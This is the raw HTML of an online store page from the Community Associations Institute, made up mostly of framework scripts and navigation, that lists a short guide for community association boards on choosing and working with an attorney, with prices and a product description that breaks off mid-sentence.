U+bdtp/3ZUQCEnKR+IKeYo7nC3mdNS9AULCNTRoaftqJwAhxJdkH2K13IWauuQO9L5MXb/CGTJ/W2UZElnAuzarw769o2g7YW+nAbcnzcmX7Y9WkUTTrADuDEhxahN06zDBK+/OgJ/XWqak3Rp0vnO4ingIQ+XvtFUtAm0WCuvpMz6dq+JAG8DFJoDXkzrWMR3a+gi65hSXiZ34nx7p7nc+hZAFIp9Gjv0FhMgSQE/z1VVFx4VMYbhWm3dSWHTbAL+Di2VNjNncQ7teQGiRCICifrS2F3f6MMqkQmKDbX+JA4s1IerB8J/Zs6JqCLHeCyItRRYlOCQPhiu15B+IW8z+Qn8GWE30HTkOSLcHXoi8wyqXEPRMsMZ5chr+YO0YMgmD4vYbsLSMo5omXCj2Z/ZE4O4ylGjCmMEM88B9X6gQazuvtkRS/9J6QtXFPG11PI7Sd/5AHdzQq4/JlVqVZ3pNVxOXtt2KfU3pagDr+3fKu1FO6SJpPvrZNIjeeiXg7Yq5Oo19M7KeB+pjZkuKIzHzPJZkQ7kJ75wYFOAl8Sn+GEk6UMhJ09zoulXIIHUk3nPJG9ceIDDeTqvnxapjtuUDy1yREk/UWDpmtWrvYjq9PoZKzf14OYD8laZwPvdpmSGiOeQkq5Oqy1Llj5k1ksjSxgQvvszJgeDfxniYj2DCvNZ+0OVwF6Za8utboGjs/VGQSIieDv8IGu+ddpgMRbi2Ma4VPyRrQeGrRBqafLpgkvBExkdyGwA6iPifFK4Mv7c7KsruF/M6ruzALsrakBVTwdHcMCQtxt9QtwifGnXT8nPx3bTi7q82hASXBs18r42jcZVOuTyWyf/komGiKsWDAzOZnGZi++tdfknI9mRMvPU60c/5Fg3i9rzW6avnmcwawUef2LQrPNg7xqhCxUQUZBnMvf+scflucvLidUmPYiZ3gPOoMRycsZHS0IrTHNFaId/jDpbP/kElcyDKbAB5m6ehfuiaPawikVOXHsnHH+TlGAHDDReRp7eOMqHqPfMx1WBnqx0q96f/u1epPikf4MhN+pl9RCWAljYWbXqgvgyX5+mjZ5z2tThYVVqjdHMkF38b8PkCtXEDYjr+jfo6CkAHAxyXCFMjbh8a71ey3zu8brEZ9OT3uhiePApRQ8zl8k1Rq6bzAEswPLfuLZBsEX6Vv3fCM3QlxPw4V/rWER5pY010XRJ6A1rvoNObgL+/[base64]/aj+4OYr1+FUKkiZX8iEgiWjMfkJQCRb50jkKdV0uAoSFkEXRUNlqGv+LaaK4faWt5zRBDdew32WfANL97IL1Pg+7hLWhr6f+ccATj/B2akjph08rJQv649q9TCA9AAHEaszYZKhJtvKZOY5qcx0fRK4pe4Rgv8ggX55lB/jFm8gDzRTB7J2/0x92e2U8tSi4AG1QlkywCP2VSdQPyJxwS4OAWCfqRGgNl6zSB1xBLXCEivrB/WxMQW3tHiQ3NXpEqTmaAYkvekH8m3QaYMfmzGMx0h/PYLXrtLCcycw+hZ94DDKZhrGGctEIniB7fGlvdwWviD5nlnAE04/KsmjCoJQnq5N8tSKzKts1CzpNtrRPFpIxUEZeinln/hN8+pkbHcPHCvHHoZgWmIgIpHHkRIGorUjH1mzE+LDGH+lfOEESsmpM82Dx1pdIgKm1TmTzkFFM2wSOEBSBYZHtGqNsQlopUpSGXSDbOIQzSezCUW4FFyeD7fP6uDw/[base64]/5RAfe5sb1kErapyCObKUViChF/EueFs5UcFd8hllKp/v0TgmrpmTZ0eJCw5q3Tdzv9TklfbO3vXVaYOZn4Kxj5hkec5QR1XsVZTyu3CI0lNXzcYjvvhwOg6xfLvdo3qhuJZli6Puu5ZWLKICQ5Xl8yP5i6CMRA0tdvt43pWsT9gaGhE/2Q83Ooow9kHoHzq7xi/O+sheZPr5oiIV0rf2HiVFtgV3htRaT4slRxHxJTWjd/VD1BM1l6k4kix/RQv0Spah68fVDAdcWR32P54TO4to4mfr4RiXa3TkI8HZjhIUApgNP/p2+jPXsJcEVq4FXPWJIeFLMSENQzmGOlMeRrj+ko8RRUznmKI+9nP1kGAfMoz5NGU7e6tYDQxsA0GM6ISYvpG0pULBXGI9PMOV5fGGfC9nkvWqh7bZV+OVYmObexoDIlIGoPigP1RE/5/mMF66Um8m+Dxg/XIT5aC0g2NVAP3gzlZQAadqGe+FnsRn68RSXqMQuV/tY5FJRA351o7uIdh+dzGi4CTC3L388d0MkPNDvMarXElky4DlSMg7jDKhSnAgKYF87AmpjMHpA/pIxAvBplnfirnL2IdYSB66K+8WgiZD/PCe46yDZneE2T1w28IWf/[base64]/pTbeuX2TXvnx/EwR/H7MAzjnuChUE8LaoeAJQ/iT5y8wqwv8oTRZlP3g5VCRhze1RUyTlpfdIQ+KcGgeAnWrpmhBDj5JH0mvzKFOGBkFV7yjeeWjN0QUAgf2VgTP/sNEeTPQMN7meb0p3TKigVTo4xtBJU54k+twvVvwk4dCEkU4cqG/SQWJXWg9KEf6S3kgfKpSncn+vbjAhvlZCBF5NKRScWKaySluFyBNkv4W5Fs/Sy0Bg/IUj4aR4arJTvCLDvGTpvovWMQsk7Fjh3xp0CsQPnRhUHW7HLIIYXAidynDSoCUtoma+bjfk1QYG/01U42uX26qXHHd7fNUWBDhFqTEDtzKHV4B4ofN6QWYOufP97fMz5AVo9mbAP8gUeZKBU8sE9d1l1JVW56VpNurtz4kBVYA2gOG6IjgP66uJism6zx5IJ9Cp4WLVWUdu2+vOgws9iczLcwsu3xI1Xf0i2vldS8Iyt9Kpv4XNVG8kjNsvKHR398JtMeH5/ePthRywwmTeoEJ0Am4QTatAmXz1femzD5ZLXPLEKR4HHtWQeog+H3pM31OpIeW/zZFrfem478xDynikeif6LTiKikBiR8dtY/NzFrCHCryAKrjW6BXIrtmvnhYkYD0AhAshpTan2yxX2kMTRtQyqx6hqyjBeC4Vw1nF6bXFV8GxtL8I6uJdWmu8Yv7gvD5qfpmhOop4Gta6ghw6baeZgnMdumqp9emwBYI5OUZbdojaxJBO+ekE3X1XX7wdUCQ6oIXjhtCI/7mvi1EGOKYp73Yz6twiZKkD/+yRcrJjwkgJLbsJiPcIbZ4WclgGgw49VJIEisXBvPZrJJJJadr/9fGYE6l0oGWquSbUKmQ+w9c35TZ0PV16WVZfkilj4/vi7FI//Rk7sFHI8MW1DaWult6swzLIgy4I+55mSA9vkG246D17gnIKT5ld0p4u178KnwWLGPyWnA+CxwtPZoBqRah/4fBSYZTQ/LxYvXyYmR02CCAo4lsxlxqAUkNwC1WNaCGAIOd+Y1bBr5ar6J95+ldbLZk0Lg64xAg3tQ48NzTkniWXBrkHpznnHlL/lA834YLMmfFJmyk2jsb5zxwCiHg/ucjvjjPjipyHMrpE8aPkOy0JHNfdVQIQVhluSqvAgXig8EykyyObBEm7bUULrZNqoddkban6EG+W8fCCRvUatQK1SojB63Y/TiK8jIdxUyWJ9mAP70PrLOxfedixOc7O3cJ56cA0mqcbUH5Ert91FSgPEpJSQTKjKkaY/c+N3f95LcsySxWJ373B2x/mfnETThomHbzIePu3tdgDkhWel+TLLbWAfmAh3nuLr0vIGevn+kFnpTgq5qnJf2SJQYexjw+PznTpuPkbrcns03JQuwG6/pjQS921iuZhMFseksNL+aYy/aD1cbizyYhNCNFUwj602892o3ba2jnHjL3lpiZb4pLucUlJoMW3OrwUO2KU4sVVxWVOHqsch0l0pzS94CokSwEaecSB/B0PW3TE8+duvFO0ATxjtCFbCZaLT8L3ERNVJNjYy32gDjgUQldbfBdnDTgfBISnQZ6n6/JRU4zoipVuCGDcuwgXY+ChAbZWat6vg/LSLrUBlsAUn01XUqKugmK3L5N+D/fhBx8WD8QOXrRlbr5yD4AVXCDVJvjbTD/GcphlfG3PospRExnGwB1blScaFPboRkndIdnXVFssm3Dr6pSuwoBWQwwQgeql/[base64]/WFeDoBFPOLA7WOyg63sw/t7VVWBetHHWlhn95GfN6GVDpUtCAr6wOQphxdpscwl0p/kwkAhG8MBfacsskjgZNq278HoxB9+sbgY/BzSligxcov7P7EAzupYZQ7XCPoVJfM14Z6xxFlW+PpWd9859TQQH6JUbym6xWBRON/d16Xkxv4G6USAnbmj7ql0tnB1riom1Uq5lYBjZMEeyD8fkrd+NCB5QSDb+fEJQesL6p/YW7Xc0dg+yzva/5myInOjkc7S6KBC49MK/hsVQlLKgsDEuh4dZbynkROedqwBrDpe27nvr/L0g+9siTABW0vU/K1JRiZ0tjyEz" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['eWebForm'];
if (!theForm) {
    theForm = document.eWebForm;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/eweb/WebResource.axd?d=pynGkmcFUV13He1Qd6_TZDj6RPa0K8JJmj0FiycxOQnySDI1eXrIJcrvgUBJoZwl5H_7Rz6uA6doAbS9eQb_xQ2&amp;t=638968538463730566" type="text/javascript"></script>


<script src="//ajax.googleapis.com/ajax/libs/jquery/1.10.1/jquery.min.js" type="text/javascript"></script>
<script type="text/javascript">
//<![CDATA[
var SPkeepAliveImg = new Image(); SPkeepAliveImg.src = '//www.caionline.org/getmedia/8273b6a9-48ae-4da7-adc8-22287e9acd96/img_transparent.gif?cacheid=84a05c03-60bd-4b88-80d9-912cb4ca26d4';var impelsysKeepAliveImg = new Image(); impelsysKeepAliveImg.src = 'https://ebooks.caionline.org/contents/impelsys-keepalive.png?cacheid=9d164f10-dea7-4f8c-a2b3-b5cd9fd83793'; var keepAliveImg = new Image(); keepAliveImg.src = 'CAIKeepAlive.ashx';//]]>
</script>

<script src="/eweb/bundles/jquery-ui" type="text/javascript"></script>
<script src="/eweb/bundles/jquery-fileupload" type="text/javascript"></script>
<script src="/eweb/bundles/jquery-iframetransport" type="text/javascript"></script>
<script src="/eweb/bundles/netForumUI" type="text/javascript"></script>
<script src="/eweb/bundles/fileuploadNF" type="text/javascript"></script>
<script src="/eweb/bundles/bootstrap-v2" type="text/javascript"></script>
<script src="/eweb/bundles/FormFunctions" type="text/javascript"></script><div id="OTIResponsiveContainer">

                            <div id="OTIResponsiveTopPane" class="span12"><table cellpadding="1" cellspacing="1" width="100%">
	<tr>
		<td data-avname="CELL_1_1" class="LayoutCell" align="left"><table><tr><td><style>  
#OTIResponsiveeWebLeftPaneTopLinksCellTable { display:none; }  
#contentPane {padding:0px;font-size:8pt;}  
#eWebContentPaneTopLinksCell  {     text-align:right;   background-image: url(images/CAI/bkgd_left.gif);   background-repeat: repeat-y;       }   
#eWebRightPaneTableCell { display: none; }
#OTIResponsiveContentPane { width: 95%; }
</style></td></tr></table></td>
	</tr>
</table>
</div>

                            <div id="OTIResponsiveLeftPane" class="span2"></div>
                            <div id="OTIResponsiveeWebLeftPaneTopLinksCellTable" class="span2"><ul class="nav"><li><a title="My Account" class="TopUIHyperLink" href="DynamicPage.aspx?WebCode=LoginRequired&amp;Site=cai&amp;URL_Success=DynamicPage.aspx%3Fwebcode%3DIndividualEdit%26site%3DCAI%23MyContactInfo">My Account</a></li><li><a title="My Organization" class="TopUIHyperLink" href="DynamicPage.aspx?WebCode=LoginRequired&amp;Site=cai&amp;URL_Success=DynamicPage.aspx%3FSite%3Dcai%26WebCode%3DMyOrganization">My Organization</a></li><li><a title="My Demographics" class="TopUIHyperLink" href="DynamicPage.aspx?WebCode=LoginRequired&amp;Site=cai&amp;URL_Success=DynamicPage.aspx%3FSite%3Dcai%26WebCode%3DCAI_IndDemographics ">My Demographics</a></li><li><a title="My Password" class="TopUIHyperLink" href="DynamicPage.aspx?WebCode=LoginRequired&amp;Site=cai&amp;URL_Success=DynamicPage.aspx%3FSite%3Dcai%26WebCode%3DMyPassword">My Password</a></li><li><a title="My Memberships" class="TopUIHyperLink" href="DynamicPage.aspx?WebCode=LoginRequired&amp;Site=cai&amp;URL_Success=DynamicPage.aspx%3FSite%3Dcai%26WebKey%3Dee2a49bf-615d-40ab-a527-6962710e92f5%23Memberships">My Memberships</a></li><li><a title="My Designations" class="TopUIHyperLink" href="DynamicPage.aspx?WebCode=LoginRequired&amp;Site=cai&amp;URL_Success=DynamicPage.aspx%3FSite%3Dcai%26WebKey%3Dee2a49bf-615d-40ab-a527-6962710e92f5%23Designations">My Designations</a></li><li><a title="My Orders" class="TopUIHyperLink" href="DynamicPage.aspx?WebCode=LoginRequired&amp;Site=cai&amp;URL_Success=DynamicPage.aspx%3FSite%3Dcai%26WebKey%3Dee2a49bf-615d-40ab-a527-6962710e92f5%23Orders">My Orders</a></li><li><a title="My Education &amp; Events" class="TopUIHyperLink" href="DynamicPage.aspx?WebCode=LoginRequired&amp;Site=cai&amp;URL_Success=DynamicPage.aspx%3FSite%3Dcai%26WebKey%3Dee2a49bf-615d-40ab-a527-6962710e92f5%23Education">My Education & Events</a></li><li><a title="My Online Learning" class="TopUIHyperLink" href="http://cai.mycrowdwisdom.com/diweb/mylearning">My Online Learning</a></li></ul></div>

                            <div id="OTIResponsiveContentPane" class="span8"><table cellpadding="1" cellspacing="1" width="100%" class="LayoutMainTable">
	<tr>
		<td data-avname="CELL_1_1" class="LayoutCell" align="left">
<link rel="Stylesheet" href="include/oti/css/storesheet.css" type="text/css" />

<table cellspacing="0" cellpadding="0" width="100%">
    <tr>
        <td colspan="2" class="StoreSearchBar">

	<script language="javascript" type="text/javascript">
	    function doClick(e) {
	        var key;
	        if (window.event)
	            key = window.event.keyCode;     //IE
	        else
	            key = e.which;     //firefox
	        if (key == 13) {
	            __doPostBack('3e79db85_06c4_427a_afa2_67328b6227b7$ucSearchBar$lnkSearch', '');
	            event.keyCode = 0;
	        }
	    }
	</script>

<div style="text-align:right;">
	<label for="txtSearch">Search Products:</label>
    <div class="input-append">
	    <input name="3e79db85_06c4_427a_afa2_67328b6227b7$ucSearchBar$txtSearch" type="text" id="txtSearch" onkeydown="doClick(event);" />
	    <a id="3e79db85_06c4_427a_afa2_67328b6227b7_ucSearchBar_lnkSearch" class="btn btn-small btn-custom" href="javascript:__doPostBack(&#39;3e79db85_06c4_427a_afa2_67328b6227b7$ucSearchBar$lnkSearch&#39;,&#39;&#39;)">
            <i class="iconpro-search"></i>
	    </a>
    </div>
	<a id="3e79db85_06c4_427a_afa2_67328b6227b7_ucSearchBar_lnkWishList" class="btn btn-small btn-custom" href="javascript:__doPostBack(&#39;3e79db85_06c4_427a_afa2_67328b6227b7$ucSearchBar$lnkWishList&#39;,&#39;&#39;)">
		View Wish List <i class="iconpro-magic"></i>
	</a>
	<a id="3e79db85_06c4_427a_afa2_67328b6227b7_ucSearchBar_lnkViewCart" class="btn btn-small btn-custom" href="javascript:__doPostBack(&#39;3e79db85_06c4_427a_afa2_67328b6227b7$ucSearchBar$lnkViewCart&#39;,&#39;&#39;)">
		View Cart <i class="iconpro-shopping-cart"></i>
	</a>
</div></td>
    </tr>
    <tr>
        <td class="StoreLeftNavBackground">
            <table id="StoreLeftNav" cellspacing="0" cellpadding="0">
            <!-- Navigation -->
                <tr>
                    <td>
                        
<div>
    <h3>CAI Press</h3>
    <ul>
        <li><a href="https://www.caionline.org/publications/cai-press/">
            About CAI Press</a></li>
        <li><a href="DynamicPage.aspx?site=CAI&WebCode=storeCatList&catKey=f397bcc8-d710-48bb-9386-62544ba017a4&catName=Most+Popular+Products">
            Most Popular Products</a></li>
        <!--<li><a href="https://www.caionline.org/Publications/AboutCAIPress/Documents/catalog.pdf">
            CAI Press Catalog (PDF)</a></li>--> <!-- 5/7/2019 SD #5533 -->
        <li><a href="https://www.caionline.org/CAIPressCatalog" target="_blank"> 
            CAI Press Digital</a></li> <!-- SD #5613 --> <!-- SD 7392 -->
       <!-- <li><a href="https://www.caionline.org/Publications/AboutCAIPress/Documents/order.pdf">
            Order by Mail/Fax (PDF)</a></li> -->
        <li><a href="DynamicPage.aspx?site=CAI&WebCode=storeHome">
                Store Home</a></li>
    </ul>
                
    <h3>Browse by Category</h3>
    <ul>
        
                <li>
                    <a id="3e79db85_06c4_427a_afa2_67328b6227b7_ucCategories_rptCategories_ctl00_lnkCategory" class="TopUIHyperLink" href="DynamicPage.aspx?site=CAI&amp;WebCode=storeCatList&amp;catKey=bcfed0fd-1ce2-4ecd-8cd2-42507b8c36bd&amp;catName=Conflict+Management">Conflict Management</a>
                    
                        
                </li>
            
                <li>
                    <a id="3e79db85_06c4_427a_afa2_67328b6227b7_ucCategories_rptCategories_ctl01_lnkCategory" class="TopUIHyperLink" href="DynamicPage.aspx?site=CAI&amp;WebCode=storeCatList&amp;catKey=d6fd05b9-c962-4bc1-8c3a-963b82eddc4b&amp;catName=Designations+%26+Certifications">Designations & Certifications</a>
                    
                        
                </li>
            
                <li>
                    <a id="3e79db85_06c4_427a_afa2_67328b6227b7_ucCategories_rptCategories_ctl02_lnkCategory" class="TopUIHyperLink" href="DynamicPage.aspx?site=CAI&amp;WebCode=storeCatList&amp;catKey=518b2e96-79e3-4140-a630-bed82957ebc1&amp;catName=Digital">Digital</a>
                    
                        
                </li>
            
                <li>
                    <a id="3e79db85_06c4_427a_afa2_67328b6227b7_ucCategories_rptCategories_ctl03_lnkCategory" class="TopUIHyperLink" href="DynamicPage.aspx?site=CAI&amp;WebCode=storeCatList&amp;catKey=70493772-050c-4033-ae53-70f7a519b4c5&amp;catName=Environmentally+Friendly">Environmentally Friendly</a>
                    
                        
                </li>
            
                <li>
                    <a id="3e79db85_06c4_427a_afa2_67328b6227b7_ucCategories_rptCategories_ctl04_lnkCategory" class="TopUIHyperLink" href="DynamicPage.aspx?site=CAI&amp;WebCode=storeCatList&amp;catKey=f68f1c35-1f1c-4128-be4c-697f443ebbb9&amp;catName=Featured+Items">Featured Items</a>
                    
                        
                </li>
            
                <li>
                    <a id="3e79db85_06c4_427a_afa2_67328b6227b7_ucCategories_rptCategories_ctl05_lnkCategory" class="TopUIHyperLink" href="DynamicPage.aspx?site=CAI&amp;WebCode=storeCatList&amp;catKey=1e1e49a6-3ab0-4534-8386-b1de0b177272&amp;catName=Fiction">Fiction</a>
                    
                        
                </li>
            
                <li>
                    <a id="3e79db85_06c4_427a_afa2_67328b6227b7_ucCategories_rptCategories_ctl06_lnkCategory" class="TopUIHyperLink" href="DynamicPage.aspx?site=CAI&amp;WebCode=storeCatList&amp;catKey=40989001-29fa-48ae-8417-9fb85ca94893&amp;catName=Finances">Finances</a>
                    
                        
                </li>
            
                <li>
                    <a id="3e79db85_06c4_427a_afa2_67328b6227b7_ucCategories_rptCategories_ctl07_lnkCategory" class="TopUIHyperLink" href="DynamicPage.aspx?site=CAI&amp;WebCode=storeCatList&amp;catKey=718b6917-847d-41a3-aa98-7f6eb032b41e&amp;catName=Finding+Professionals">Finding Professionals</a>
                    
                        
                </li>
            
                <li>
                    <a id="3e79db85_06c4_427a_afa2_67328b6227b7_ucCategories_rptCategories_ctl08_lnkCategory" class="TopUIHyperLink" href="DynamicPage.aspx?site=CAI&amp;WebCode=storeCatList&amp;catKey=c8060ef4-13c3-4644-8cb4-a92d485a282e&amp;catName=For+Homeowners">For Homeowners</a>
                    
                        
                </li>
            
                <li>
                    <a id="3e79db85_06c4_427a_afa2_67328b6227b7_ucCategories_rptCategories_ctl09_lnkCategory" class="TopUIHyperLink" href="DynamicPage.aspx?site=CAI&amp;WebCode=storeCatList&amp;catKey=017b3c55-8dd3-45f9-beba-1c92d456eaf5&amp;catName=Foundation+Best+Practices+Reports">Foundation Best Practices Reports</a>
                    
                        
                </li>
            
                <li>
                    <a id="3e79db85_06c4_427a_afa2_67328b6227b7_ucCategories_rptCategories_ctl10_lnkCategory" class="TopUIHyperLink" href="DynamicPage.aspx?site=CAI&amp;WebCode=storeCatList&amp;catKey=d68ff6e8-b241-4ce2-aa03-9ef7b9cfd7d0&amp;catName=Guides+for+Association+Practitioners+(GAPs)">Guides for Association Practitioners (GAPs)</a>
                    
                        
                </li>
            
                <li>
                    <a id="3e79db85_06c4_427a_afa2_67328b6227b7_ucCategories_rptCategories_ctl11_lnkCategory" class="TopUIHyperLink" href="DynamicPage.aspx?site=CAI&amp;WebCode=storeCatList&amp;catKey=5282e23d-db14-4421-8382-beb173e9fedd&amp;catName=Leadership">Leadership</a>
                    
                        
                </li>
            
                <li>
                    <a id="3e79db85_06c4_427a_afa2_67328b6227b7_ucCategories_rptCategories_ctl12_lnkCategory" class="TopUIHyperLink" href="DynamicPage.aspx?site=CAI&amp;WebCode=storeCatList&amp;catKey=da41233f-be00-4e8f-b95d-466d8b46c65f&amp;catName=Legal+Issues">Legal Issues</a>
                    
                        
                </li>
            
                <li>
                    <a id="3e79db85_06c4_427a_afa2_67328b6227b7_ucCategories_rptCategories_ctl13_lnkCategory" class="TopUIHyperLink" href="DynamicPage.aspx?site=CAI&amp;WebCode=storeCatList&amp;catKey=9ee9af93-b2aa-4b92-ab58-95fcd8dc5772&amp;catName=Logo+Merchandise">Logo Merchandise</a>
                    
                        
                </li>
            
                <li>
                    <a id="3e79db85_06c4_427a_afa2_67328b6227b7_ucCategories_rptCategories_ctl14_lnkCategory" class="TopUIHyperLink" href="DynamicPage.aspx?site=CAI&amp;WebCode=storeCatList&amp;catKey=b606bebc-1ad9-4dfb-ac9c-afe35b7fe26b&amp;catName=Maintenance">Maintenance</a>
                    
                        
                </li>
            
                <li>
                    <a id="3e79db85_06c4_427a_afa2_67328b6227b7_ucCategories_rptCategories_ctl15_lnkCategory" class="TopUIHyperLink" href="DynamicPage.aspx?site=CAI&amp;WebCode=storeCatList&amp;catKey=6bb5d2b3-f383-4ea1-a7db-cdce67416765&amp;catName=Management">Management</a>
                    
                        
                </li>
            
                <li>
                    <a id="3e79db85_06c4_427a_afa2_67328b6227b7_ucCategories_rptCategories_ctl16_lnkCategory" class="TopUIHyperLink" href="DynamicPage.aspx?site=CAI&amp;WebCode=storeCatList&amp;catKey=b09efb64-452e-42e9-94ad-2dbf59c0fb09&amp;catName=Meetings+%26+Elections">Meetings & Elections</a>
                    
                        
                </li>
            
                <li>
                    <a id="3e79db85_06c4_427a_afa2_67328b6227b7_ucCategories_rptCategories_ctl17_lnkCategory" class="TopUIHyperLink" href="DynamicPage.aspx?site=CAI&amp;WebCode=storeCatList&amp;catKey=fccb444f-6c08-4b77-a04b-5b79eab76f8f&amp;catName=On+Sale+Now">On Sale Now</a>
                    
                        
                </li>
            
                <li>
                    <a id="3e79db85_06c4_427a_afa2_67328b6227b7_ucCategories_rptCategories_ctl18_lnkCategory" class="TopUIHyperLink" href="DynamicPage.aspx?site=CAI&amp;WebCode=storeCatList&amp;catKey=93be08dc-855c-4e70-b665-b5ce6c1fe12f&amp;catName=Professional+Development">Professional Development</a>
                    
                        
                </li>
            
                <li>
                    <a id="3e79db85_06c4_427a_afa2_67328b6227b7_ucCategories_rptCategories_ctl19_lnkCategory" class="TopUIHyperLink" href="DynamicPage.aspx?site=CAI&amp;WebCode=storeCatList&amp;catKey=3dd2e06c-a896-492e-95a6-a5d076c0c841&amp;catName=Rules">Rules</a>
                    
                        
                </li>
            
                <li>
                    <a id="3e79db85_06c4_427a_afa2_67328b6227b7_ucCategories_rptCategories_ctl20_lnkCategory" class="TopUIHyperLink" href="DynamicPage.aspx?site=CAI&amp;WebCode=storeCatList&amp;catKey=f636951f-199d-4e5d-8c05-51dfc8e900dd&amp;catName=Security+%26+Safety">Security & Safety</a>
                    
                        
                </li>
            
                <li>
                    <a id="3e79db85_06c4_427a_afa2_67328b6227b7_ucCategories_rptCategories_ctl21_lnkCategory" class="TopUIHyperLink" href="DynamicPage.aspx?site=CAI&amp;WebCode=storeCatList&amp;catKey=1788ff4a-e898-4779-848c-f33d21e39d89&amp;catName=Trends+%26+Data">Trends & Data</a>
                    
                        
                </li>
            
    </ul>
</div>
                    </td>
                </tr>
                <tr>
                    <td>
                        <div id="3e79db85_06c4_427a_afa2_67328b6227b7_ucPostingBanner_pnlPosting" class="WebPostingContainer">
			
    
		</div>
                    </td>
                </tr>
            </table>
        </td>
        <td class="StoreMainContent">
            <table cellspacing="0" cellpadding="0" width="100%">
                <tr>
                    <td class="MainSectionItem">

<!-- TODO - Write the code to place this in the head section of the page -->
<script type="text/javascript" src="include/oti/highslide-full.packed.js"></script>
<link rel="stylesheet" type="text/css" href="include/oti/highslide.css" />
<!--[if lt IE 7]>
<link rel="stylesheet" type="text/css" href="../highslide/highslide-ie6.css" />
<![endif]-->
<script type="text/javascript">
//<![CDATA[
    hs.graphicsDir = 'include/oti/graphics/';
    hs.wrapperClassName = 'borderless';
    hs.showCredits = false;
    hs.lang.restoreTitle = 'Click to close image.';
    hs.registerOverlay({
        html: '<div class="closebutton" onclick="return hs.close(this)" title="Close"></div>',
        position: 'top right',
        fade: 2 // fading the semi-transparent overlay looks bad in IE
    });

//]]>
</script>
<div style="position:relative;">
	<div class="FloatLeft">
		
	</div>
	<div  class="FloatRight" style="margin-right: 8px;">
		<a id="3e79db85_06c4_427a_afa2_67328b6227b7_ucProductDetail_lnkTAF" class="btn btn-small btn-dark" href="mailto:?subject=CAI Product Recommendation&amp;Body=I thought you would be interested in this product from Community Associations Institute: https://cai.caionline.org/eweb/DynamicPage.aspx?WebCode=storeItemDetail%26parentKey%3D4aff2831-eccd-48c2-9440-3dfd57999117">
            Tell a Friend <i class="iconpro-white iconpro-envelope"></i>
		</a>
	</div>
</div>
<div style="clear:both;"></div>
<div id="ProductDetail">
    <h3>Attorneys<br />
    <span id="3e79db85_06c4_427a_afa2_67328b6227b7_ucProductDetail_lblSubtitle" style="font-style:italic;">How to Find the Right Community Association Professional<br/></span></h3>
    
    <table>
        <tr>
            <td>
                <div id="divProductImage" class="ProductImage">
                <a id="3e79db85_06c4_427a_afa2_67328b6227b7_ucProductDetail_lnkImage" class="highslide" onclick="return hs.expand(this)" href="images/CAIStore/0598.png"><img id="3e79db85_06c4_427a_afa2_67328b6227b7_ucProductDetail_imgProduct" title="Click to enlarge" src="images/CAIStore/0598_prod.png" alt="Product Image" style="height:150px;width:150px;" /></a><br />
                <div class="highslide"><a id="3e79db85_06c4_427a_afa2_67328b6227b7_ucProductDetail_lnkEnlarge" class="highslide" href="javascript: void(hs.expand(document.getElementById(&#39;3e79db85_06c4_427a_afa2_67328b6227b7_ucProductDetail_lnkImage&#39;)));">[click to enlarge]</a></div>
                </div>
            </td>
            <td style="vertical-align: top;">
                <div id="divProductPrices" class="ProductPrices" >
                <span id="3e79db85_06c4_427a_afa2_67328b6227b7_ucProductDetail_lblDetails">ISBN: 978-1-59618-059-8<br/>2012, 52 pages<br/>Author(s): Loura Sanchez, Esq. & Melissa M. Garcia, Esq.<br/>Product Format: Book<br/>Item #: 0598<br/></span>
                
                <div id="3e79db85_06c4_427a_afa2_67328b6227b7_ucProductDetail_pnlProductPrices" style="margin: 15px 0 0 0;">
			
                
                        <div class='spnPriceValueMember'>Members-Only Sale: USD&nbsp;$10.00</div>
                    
                        <div class='spnPriceValueMember'>Members: USD&nbsp;$15.00</div>
                    
                        <div class='spnPriceValue'>Non-Members: USD&nbsp;$25.00</div>
                     
                
		</div>
                </div>          
            </td>
        </tr>
    </table>
        <div id="3e79db85_06c4_427a_afa2_67328b6227b7_ucProductDetail_pnlAddToCart">
            <div id="3e79db85_06c4_427a_afa2_67328b6227b7_ucProductDetail_ucAddToCart_pnlAddToCart">
			
<div class="OutOfStock">
<span id="3e79db85_06c4_427a_afa2_67328b6227b7_ucProductDetail_ucAddToCart_lblOutOfStock" style="color:Green;">In Stock</span><img id="StoreLoading" style="display:none;margin-left:51px;" alt="loading..." src="images/CAIStore/loading1.gif" />
</div>
<div class="Attributes">
    
    
    <span id="3e79db85_06c4_427a_afa2_67328b6227b7_ucProductDetail_ucAddToCart_lblQuantity" class="AttributeLabel">Quantity:</span>
    <input name="3e79db85_06c4_427a_afa2_67328b6227b7$ucProductDetail$ucAddToCart$txtQuantity" type="text" value="1" onchange="javascript:setTimeout(&#39;__doPostBack(\&#39;3e79db85_06c4_427a_afa2_67328b6227b7$ucProductDetail$ucAddToCart$txtQuantity\&#39;,\&#39;\&#39;)&#39;, 0)" onkeypress="if (WebForm_TextBoxKeyHandler(event) == false) return false;" id="3e79db85_06c4_427a_afa2_67328b6227b7_ucProductDetail_ucAddToCart_txtQuantity" class="AttributeControl" onkeydown="if (event==undefined) event = window.event; var charCode = (event.which) ? event.which : event.keyCode; if (charCode == 13) document.getElementById(&#39;3e79db85_06c4_427a_afa2_67328b6227b7_ucProductDetail_ucAddToCart_btnAddToCart&#39;).click();" style="width:52px;" />
</div>
<div>
<div class="StoreClear"></div>
<input type="submit" name="3e79db85_06c4_427a_afa2_67328b6227b7$ucProductDetail$ucAddToCart$btnAddToCart" value="Add to Cart" id="3e79db85_06c4_427a_afa2_67328b6227b7_ucProductDetail_ucAddToCart_btnAddToCart" class="btn btn-small AddToCart" />&nbsp;&nbsp;&nbsp;
<input type="submit" name="3e79db85_06c4_427a_afa2_67328b6227b7$ucProductDetail$ucAddToCart$btnAddToWishList" value="Add to Wish List" id="3e79db85_06c4_427a_afa2_67328b6227b7_ucProductDetail_ucAddToCart_btnAddToWishList" class="btn btn-small AddToCart" />
<br />

</div>

		</div>

        </div>

    <div class="ProductDescription">
        <p><div>Community association law is not simply a specialized area of real estate law. Attorneys representing community associations must be experts in many legal specialties including real estate, contracts, corporate law, premises liability, director&#8217;s liability, construction warranty, architectural and design review, insurance, environmental and water regulations, collection and foreclosure, employment and taxation issues.&nbsp;</div><div><br />That&#8217;s why, next to selecting an association manager, selecting an attorney is the most important decision a community association board can make. It&#8217;s a significant decision with long-term implications, and volunteer boards should be well informed before they make it. <br /><br />This guide will not only inform your decision making, it will lead you through the steps necessary to find&#8212;and work with&#8212;the best possible attorney for the association. It will answer questions like:<br />&#8226; What should we do if the attorney doesn&#8217;t seem to be performing to expectations?<br 